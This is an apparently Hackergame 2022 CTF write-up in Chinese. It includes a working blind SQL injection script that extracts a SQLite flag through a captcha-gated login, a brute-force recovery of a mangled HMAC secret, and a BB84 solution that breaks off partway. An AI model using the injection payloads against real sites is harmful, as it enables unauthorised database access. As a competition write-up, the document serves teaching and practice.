
但是发现有个问题,不知道是不是 SQLite 比较和 MySQL 不一样,反正二分区间内中间的数字如果用下面这种写法的话会出错,比如上图的情况,最终数字会变成 ;
payload = f"""Simple-1' and (select substr(flag,{i},1) from flag)<'{chr(mid)}'-- a"""
于是咱没办法,这几位的字符先转成 hex 然后比对 0-F 来读了,出来才知道是数字丢了。。

做出 flag 之后寻思着不对劲,又改了改代码,发现用 SQLite 自带的 char 函数将 ASCII(数字)转换为对应的字符,这样做二分的话中间的数字就不会丢,不懂为啥了……
payload = f"""Simple-1' and (select substr(flag,{i},1) from flag)<char({mid})-- a"""
最后修正好的 Exp:
#-*-coding:utf-8-*-
import requests
import base64
import cv2
import numpy as np
import matplotlib.pyplot as plt
from PIL import Image
from io import BytesIO

host = "http://202.38.93.111:11230/captcha"
headers = {
    # "Connection": "close",
    # "X-Requested-With": "XMLHttpRequest",
    # "Origin": "http://202.38.93.111:11230",
    # "Referer": "http://202.38.93.111:11230/",
    "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36",
    "Cookie": "session=xxxxxxxxxxxxxx"
}


def get_flag():
    ans = ''
    # plt.figure()
    # plt.show()
    plt.ion()  # 打开交互模式
    for i in range(6, 20):
        low = 32
        high = 128
        mid = (low + high) // 2
        while low < high:
            # payload = f"""Simple-1' and (select substr(flag,{i},1) from flag)<'{chr(mid)}'-- a"""  # flag{JiJid0;;cccc2;}
            payload = f"""Simple-1' and (select substr(flag,{i},1) from flag)<char({mid})-- a"""
            # payload = """Simple-1' and (select substr(flag,14,5) from flag)='cccc2'-- a"""
            print(payload)
            param = {"username": payload}
            res = requests.post(host, data=param, headers=headers)
            # print(res.text)
            res_img = res.json()["result"]
            img_bytes = base64.b64decode(res_img)
            nparr = np.frombuffer(img_bytes, np.uint8)
            img = cv2.imdecode(nparr, cv2.COLOR_BGR2RGB)
            plt.imshow(img)
            # plt.show()
            # img = Image.open(BytesIO(img_bytes))
            # img.show()
            choise = input('1/0:')
            plt.clf()
            if choise == '1':
                high = mid
            else:
                low = mid+1
            mid = (low + high) // 2
        if mid <= 32 or mid >= 127:
            break
        ans += chr(mid-1)
        print("[!] -------> " + ans)
    plt.ioff()


def get_flag_hex():
    ans = ''
    # plt.figure()
    # plt.show()
    plt.ion()  # 打开交互模式
    for i in range(37, 41):
        for j in range(16):
            payload = f"""Simple-1' and (select substr(hex(flag),{i},1) from flag)='{hex(j)[2:]}'-- a"""
            print(payload)
            param = {"username": payload}
            res = requests.post(host, data=param, headers=headers)
            # print(res.text)
            res_img = res.json()["result"]
            img_bytes = base64.b64decode(res_img)
            nparr = np.frombuffer(img_bytes, np.uint8)
            img = cv2.imdecode(nparr, cv2.COLOR_BGR2RGB)
            plt.imshow(img)
            # plt.show()
            # img = Image.open(BytesIO(img_bytes))
            # img.show()
            choise = input('1/0:')
            plt.clf()
            if choise == '1':
                ans += str(j)
                break
        print("[!] -------> " + ans)
    plt.ioff()


get_flag()
# flag{JiJid0;;cccc2;}
# flag{JiJid089cccc29}

# get_flag_hex()
# 3839636
flag{JiJid089cccc29}
国光师傅的 MySQL 手工注入之基本步骤
今年喵喵正好出过一道 Sqlite 的题: Tongji-CTF-2022 / EzSqlite
讲个故事,做出来后问了下司司,她是用 Flask 封装了下接口,把验证码的部分接了个 API 去识别结果,然后让 sqlmap 跑自己的这个 Flask APP,挺乐的(
惜字如金
惜字如金一向是程序开发的优良传统。无论是「creat」还是「referer」,都无不闪耀着程序员「节约每句话中的每一个字母」的优秀品质。本届信息安全大赛组委会决定贯彻落实这一精神,首次面向公众发布了「惜字如金化」(XZRJification)标准规范,现将该标准介绍如下。
惜字如金化标准
惜字如金化指的是将一串文本中的部分字符删除,从而形成另一串文本的过程。该标准针对的是文本中所有由 52 个拉丁字母连续排布形成的序列,在下文中统称为「单词」。一个单词中除「
AEIOUaeiou」外的 42 个字母被称作「辅音字母」。整个惜字如金化的过程按照以下两条原则对文本中的每个单词进行操作:
- 第一原则(又称 creat 原则):如单词最后一个字母为「
e」或「E」,且该字母的上一个字母为辅音字母,则该字母予以删除。- 第二原则(又称 referer 原则):如单词中存在一串全部由完全相同(忽略大小写)的辅音字母组成的子串,则该子串仅保留第一个字母。
容易证明惜字如金化操作是幂等的:惜字如金化多次和惜字如金化一次的结果相同。
你的任务
我们为你提供了两个文件签名任务,分别称作 HS384 和 RS384。在每个任务中成功完成 3 次签名即可拿到对应 FLAG。
我们还为你提供了两个脚本方便你完成这两个任务——当然,这两个脚本已经被分别惜字如金化过了。
附注
本文已经过惜字如金化处理。
XIZIRUJIN has always been a good tradition of programing. Whether it is "creat" or "referer", they al shin with th great virtu of a programer which saves every leter in every sentens. Th Hackergam 2022 Comitee decided to inherit this spirit, and released th specification of "XZRJification" standard to th public for th first tim. W now introduc th standard as folows.
XZRJification Standard
XZRJification refers to th proces of deleting som characters in a text which forms another text. Th standard aims at al th continuous sequences of 52 Latin leters named as "word"s in a text. Th 42 leters in a word except "
AEIOUaeiou" ar caled "consonant"s. Th XZRJification proces operates on each word in th text acording to th folowing two principles:
- Th first principl (also known as creat principl): If th last leter of th word is "
e" or "E", and th previous leter of this leter is a consonant, th leter wil b deleted.- Th second principl (also known as referer principl): If ther is a substring of th sam consonant (ignoring cas) in a word, only th first leter of th substring wil b reserved.
It is easy to prov that XZRJification is idempotent: th result of procesing XZRJification multipl times is exactly th sam as that of only onc.
Your Task
Ther ar two tasks named HS384 and RS384, which need you to generat signatures for files. Sucesfuly generating 3 signatures for each task wil lead you to th coresponding flag.
W also provid you with two scripts to help you complet thes two tasks - of cours, th two scripts hav been already procesed respectively through XZRJification.
Notes
This articl has been procesed through XZRJification.
补充说明 1:在本题中没有大写字母因「惜字如金化」而被删除。
No capital leters in this chaleng hav been deleted due to "XZRJification".

HS384
HS384 是基于 HMAC 和 SHA384 的签名算法。你可以在这里找到一段用于辅助你签名的小程序(已经过惜字如金化处理)。所有待签名的文件均使用密码学安全的随机数生成器生成,未经任何其他处理(也未经惜字如金化处理),不包含任何有助于解题的信息。
先根据题目逻辑把给的脚本恢复一下,这里咱是调试加了点东西,懒得删了
#!/usr/bin/python3

# Th siz of th fil may reduc after XZRJification

from base64 import urlsafe_b64encode
from hashlib import sha384
from hmac import digest
from sys import argv


def check_equals(left, right):
    # check whether left == right or not
    if left != right:
        exit(0x01)
        # print("[-] NO!")
    # else:
        # print("[+] OK!")


def sign(fil: str):
    with open(fil, 'rb') as f:
        # import secret
        secret = b'ustc.edu.cn'
        # print(len(secret))
        check_equals(len(secret), 39)
        # check secret hash
        secret_sha384 = 'ec18f9dbc4aba825c7d4f9c726db1cb0d0babf47f' +\
                        'a170f33d53bc62074271866a4e4d1325dc27f644fdad'
        # print(len(secret_sha384))
        # 85
        # x = sha384(secret).hexdigest()
        # print(len(x), x)
        # 96
        # 063c166942a2208c72d902a8506879d92be2de3e309437a2a9255d32e0b7b7dd939eb41f1e635c6e216f1fdbef59305f
        # check_equals(sha384(secret).hexdigest(), secret_sha384)
        # generat th signatur
        return digest(secret, f.read(), sha384)


if __name__ == '__main__':
    try:
        # check som obvious things
        # check_equals('creat', 'cre' + 'at')
        # check_equals('referer', 'refer' + 'rer')
        # generat th signatur
        # check_equals(len(argv), 2)
        # print(argv)
        sign_b64 = urlsafe_b64encode(sign(argv[1]))
        print('HS384 sign:', sign_b64.decode('utf-8'))
    except (SystemExit, Exception):
        print('Usag' + 'e: HS384.py <fil' + 'e>')
这里主要就是要爆破 secret 这个,毕竟长度是 39,而且 secret_sha384 的长度应该是 96,而这里也只有 85,所以得先找个匹配字符串相似度的东西
发现了 Python 有个 difflib 库,里面有个 SequenceMatcher 对象,这个相似度就很好

只需要爆破 secret,判断这个结果的 sha384 和这个匹配度 > 0.6 就能找到 secret 了
这个 secret 里,可能因为 referer 原则被优化的只有六个字符:stc d cn
creat 原则的话,不是在最后的 cn 后面加,就是在 ustc 后面加 e
也就是 ustce.edu.cn 或者 ustce.edu.cne 或者 ustc.edu.cne
这个爆破其实就暴力搜索,喵喵想了老半天咋实现,咱也没学过算法啊,好亏啊
看了下深度优先搜索 DFS 和广度优先搜索 BFS
感觉这个题里的逻辑有点像是排队,要往队伍里插入 39-12=27 个字母(以 ustce.edu.cn 为例)
想了半天最后还是自己纸上推了个算法过程,然后自己实现了个。。还调了老半天代码
最后 Exp:
from difflib import SequenceMatcher
from base64 import urlsafe_b64encode
from hashlib import sha384
from hmac import digest


def search_all(depth, first):
    # l = [[]]*3  # 不行,改了一个其他的跟着变
    # l = [[],[],[]]
    l = [[] for _ in range(depth)]
    results = []

    def search(depth, first):
        for i in range(first, -1, -1):
            # print('-' * depth + str(i))
            l[depth-1].append(i)
            if depth == 1:
                n = [x[-1] for x in reversed(l)]
                # print('===> ', n)
                results.append(n)
                return
            j = first - i
            search(depth-1, j)
    search(depth, first)
    # print(len(results))
    # 98280
    return results


letter = "aeiou"
secret_init = 'ustce.edu.cn'
# len(secret_init)  # 13
# l = secret_init.split('.')
# 39-12=27, stc d cn, 6个可能位

results = search_all(6, 27)
results2 = [[x+1 for x in i] for i in results]
for result in results2:
    secret = f"u{'s'*result[0]}{'t'*result[1]}{'c'*result[2]}e.e{'d'*result[3]}u.{'c'*result[4]}{'n'*result[5]}"
    assert len(secret) == 39
    print(secret)
    dig = sha384(secret.encode()).hexdigest()

    s = SequenceMatcher(lambda x: x == " ",
                        "ec18f9dbc4aba825c7d4f9c726db1cb0d0babf47fea170f33d53bc62074271866a4e4d1325dc27f644fdad", dig)
    ratio = s.ratio()
    print(ratio)
    if ratio > 0.6:
        print('[!] Find!!!!!!!!!', secret, dig)
        break
else:
    print('No...')

# [!] Find!!!!!!!!!
# usssttttttce.edddddu.ccccccnnnnnnnnnnnn
# eccc18f9dbbc4aba825c7d4f9cccce726db1cb0d0babffe47fa170fe33d53bc62074271866a4e4d1325dc27f644fddad
接下来就是改源码里的 secret,然后跑三个他给的文件做前面就完事了
# python HS384_fix.py HS384-1.bin
HS384 sign: 7RKoDdKRy9SjCy0ubgtPkPC-i7gmAOV9CPZgYYGZ_92QDVdDA7BeBscJiM2DneBA

# python HS384_fix.py HS384-2.bin
HS384 sign: s5xAqgaYMwYEuN4giUc0shW_g_uXBAyWdTcCfYdyg76MDIXjRqRNAuFAqI8aAkco

# python HS384_fix.py HS384-3.bin
HS384 sign: 2HvQAcSrxrRIdPRTOgjWKNo6BPyainBAJgSEBXOk_czBK9dKn2u2iNLhBE86qyW

flag{y0u-kn0w-h0w-t0-sav3-7h3-l3773rs-r1gh7-3f5481d4a1092893}
好耶!
量子藏宝图
相传,伯恩斯坦曾到访过一个叫做「坎瑞亚」的古国。游历期间,他发明了一种基于量子计算的密码算法,这种算法可以利用量子计算机进行快速运算。然而,时光荏苒,时过境迁,这种算法竟遗失在了历史长河里。这天,旅行者(你)在游历提瓦特大陆时,收到了一封神秘的匿名邮件。据邮件所说,旅行者若是能够重新解密这一算法,便能获得一个名为 FLAG 的金色圣遗物。似乎 FLAG 正是隐藏在算法之中。

第一章-第一幕
发件人:匿名
收件人:旅行者
主题:关于寻找伯恩斯坦的量子算法
旅行者,追寻 FLAG 的道路违背天理,务必不能让「七神」所知。因此,我们必须使用一种名为 BB84 的量子密钥分发协议,协商出长度为 128 比特的密钥,构建起安全的通信信道。唯有如此,我才能向你发送伯恩斯坦的藏宝图。
请你作为 Alice 产生和发送量子态,用于和 Bob (也就是我)产生安全随机密钥。
P.S. 首先,你需要向我发送一串制备基底和量子态。你可以使用 '+'(ASCII: 43)和 'x'(ASCII: 120)代表 Z 基和 X 基;使用 '0' 和 '1' 代表量子态。之后,我会向你发送我的测量基底。这样,我们应该就协商出了一个足够安全的密钥。
P.P.S. 协商的密钥至少为 128 比特。如果协商密钥的长度大于 128 比特,那么截取前 128 比特使用。密钥同样使用 '0' 和 '1' 字符串表示。
BB84 的量子密钥分发协议,128 比特的密钥
import random

state = [random.randrange(2) for _ in range(128)]
basis = ['+'] * 128
z = [{'real': 1, 'imag': 0}, {'real': 0, 'imag': 1}]
qubits = [z[s] for s in state]

print(''.join(basis))
print(''.join(map(str,state)))
# ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
# 11101000110011010010111101000000001000010001111001110010111111101001011011111010101010111010000000001110001000100111010001000101

res = "xx+xx++++x+x+xx++xx++x+xx+++++x+xx+x+xxxx++++x+++xxxx+x+x+++xx++++xxx+++xx+xx+xxxxxx+xxxx+x+xx++xx+xxx+++xxx++xxxxxx+x+++x++xx++"
bits = [s for s, b in zip(state, res) if b == '+'][:128]
